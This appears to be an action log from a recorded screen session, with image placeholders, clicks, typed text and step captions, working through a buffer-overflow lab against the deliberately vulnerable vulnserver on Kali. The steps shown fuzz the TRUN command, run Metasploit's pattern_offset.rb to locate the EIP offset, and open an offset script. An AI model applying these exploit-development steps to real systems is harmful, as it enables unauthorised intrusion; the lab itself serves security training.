
left_click(93, 57)

mouse_move(150, 124)

Run python 1.py on Kali to fuzz vulnserver with growing TRUN buffers
type("python")

type("n 1.py")

key("Return")

mouse_move(309, 115)

mouse_move(334, 108)

mouse_move(326, 137)

mouse_move(311, 115)

mouse_move(652, 376)

mouse_move(645, 470)

mouse_move(660, 452)

mouse_move(457, 353)

mouse_move(292, 116)

mouse_move(295, 115)

In a second Kali terminal, run pattern_offset.rb -q 6f43376f -l 2300
left_click(678, 252)

type("/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 6f43376f -l 2300")

mouse_move(688, 293)

key("Return")

Open the 2-offset.py pattern-buffer script in nano
type("2")
